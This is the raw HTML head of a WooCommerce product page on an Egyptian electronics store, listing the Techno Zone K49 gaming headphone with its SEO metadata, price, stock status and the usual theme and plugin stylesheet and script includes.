

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highendtec.com/product/techno-zone-k49-gaming-headphone/
body_size: 89400
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://highendtec.com/xmlrpc.php">

	<link rel="alternate" hreflang="ar" href="https://highendtec.com/ar/product/techno-zone-k49-gaming-headphone/" />
<link rel="alternate" hreflang="en" href="https://highendtec.com/product/techno-zone-k49-gaming-headphone/" />
<link rel="alternate" hreflang="x-default" href="https://highendtec.com/product/techno-zone-k49-gaming-headphone/" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Techno Zone K49 Gaming Headphone - High End Technology Store</title>
<meta name="description" content="Get Techno Zone K49 Gaming Headphone for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://highendtec.com/product/techno-zone-k49-gaming-headphone/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Techno Zone K49 Gaming Headphone - High End Technology Store" />
<meta property="og:description" content="Get Techno Zone K49 Gaming Headphone for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty" />
<meta property="og:url" content="https://highendtec.com/product/techno-zone-k49-gaming-headphone/" />
<meta property="og:site_name" content="High End Technology Store" />
<meta property="og:updated_time" content="2023-01-02T17:49:24+02:00" />
<meta property="fb:app_id" content="627016998417955" />
<meta property="og:image" content="https://highendtec.com/wp-content/uploads/2022/01/k49.jpg" />
<meta property="og:image:secure_url" content="https://highendtec.com/wp-content/uploads/2022/01/k49.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Techno Zone K49" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Techno Zone" />
<meta property="product:price:amount" content="375" />
<meta property="product:price:currency" content="EGP" />
<meta property="product:retailer_item_id" content="k49" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Techno Zone K49 Gaming Headphone - High End Technology Store" />
<meta name="twitter:description" content="Get Techno Zone K49 Gaming Headphone for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty" />
<meta name="twitter:site" content="@end_tec" />
<meta name="twitter:creator" content="@end_tec" />
<meta name="twitter:image" content="https://highendtec.com/wp-content/uploads/2022/01/k49.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="375&nbsp;EGP" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://highendtec.com/#place","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"}},{"@type":"Organization","@id":"https://highendtec.com/#organization","name":"High End Technology Store","url":"https://highendtec.com","sameAs":["https://www.facebook.com/highendtec","https://twitter.com/end_tec"],"email":"ehabzakareya@gmail.com","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"},"contactPoint":[{"@type":"ContactPoint","telephone":"+201110810333","contactType":"customer support"}],"location":{"@id":"https://highendtec.com/#place"}},{"@type":"WebSite","@id":"https://highendtec.com/#website","url":"https://highendtec.com","name":"High End Technology Store","publisher":{"@id":"https://highendtec.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://highendtec.com/wp-content/uploads/2022/01/k49.jpg","url":"https://highendtec.com/wp-content/uploads/2022/01/k49.jpg","width":"600","height":"600","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://highendtec.com/product/techno-zone-k49-gaming-headphone/#webpage","url":"https://highendtec.com/product/techno-zone-k49-gaming-headphone/","name":"Techno Zone K49 Gaming Headphone - High End Technology Store","datePublished":"2022-01-19T18:24:31+02:00","dateModified":"2023-01-02T17:49:24+02:00","isPartOf":{"@id":"https://highendtec.com/#website"},"primaryImageOfPage":{"@id":"https://highendtec.com/wp-content/uploads/2022/01/k49.jpg"},"inLanguage":"en-US"},{"@type":"Product","brand":{"@type":"Brand","name":"Techno Zone"},"name":"Techno Zone K49 Gaming Headphone - High End Technology Store","description":"Get Techno Zone K49 Gaming Headphone for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty","sku":"k49","category":"Headset","mainEntityOfPage":{"@id":"https://highendtec.com/product/techno-zone-k49-gaming-headphone/#webpage"},"image":[{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/k49.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/k49-1.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/k49-2.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/k49-3.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/k49-4.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/k49-5.jpg","height":"800","width":"800"}],"offers":{"@type":"Offer","price":"375","priceCurrency":"EGP","priceValidUntil":"2026-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://highendtec.com/product/techno-zone-k49-gaming-headphone/","seller":{"@type":"Organization","@id":"https://highendtec.com/","name":"High End Technology Store","url":"https://highendtec.com","logo":""}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_brand","value":"Techno Zone"},{"@type":"PropertyValue","name":"pa_interface","value":"Jack 3.5 + USB for power"}],"@id":"https://highendtec.com/product/techno-zone-k49-gaming-headphone/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Feed" href="https://highendtec.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Comments Feed" href="https://highendtec.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Techno Zone K49 Gaming Headphone Comments Feed" href="https://highendtec.com/product/techno-zone-k49-gaming-headphone/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://highendtec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Fproduct%2Ftechno-zone-k49-gaming-headphone%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://highendtec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Fproduct%2Ftechno-zone-k49-gaming-headphone%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://highendtec.com/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='iconic-wlv-css' href='https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/css/main.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://highendtec.com/wp-content/uploads/useanyfont/uaf.css?ver=1710010770' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-query-dialog-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/css/yith-wfbt.css?ver=1.21.0' type='text/css' media='all' />
<style id='yith-wfbt-style-inline-css' type='text/css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-form{background: #ffffff;}
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://highendtec.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://highendtec.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://highendtec.com/wp-content/themes/woodmart-child/style.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-social-login-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://highendtec.com/wp-content/uploads/2025/08/xts-theme_settings_default-1755015635.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%2C700&#038;display=swap&#038;ver=7.4.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202551" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.14" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/js/coming-soon-wc.js?ver=1.0.15" id="coming_soon_wc_script-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://highendtec.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
